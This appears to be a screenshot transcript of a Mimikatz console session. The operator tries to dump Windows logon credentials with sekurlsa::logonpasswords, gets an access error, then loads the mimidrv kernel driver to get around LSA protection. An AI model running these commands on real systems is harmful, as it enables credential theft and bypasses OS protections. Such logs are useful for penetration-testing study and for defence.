 C:\Tools\Mimikatz>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz #